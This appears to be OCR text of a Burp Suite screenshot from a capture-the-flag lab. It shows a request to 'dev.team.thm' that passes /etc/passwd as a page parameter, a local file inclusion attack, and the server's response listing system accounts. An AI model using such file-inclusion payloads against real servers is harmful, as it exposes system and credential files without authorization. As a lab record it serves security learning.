 Request
Pretty Raw Hex \n
1 GET /script.php?page=/etc/passwd HTTP/1.1
2 Host: dev.team.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-GPC: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Apr 2023 18:07:09 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1698
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin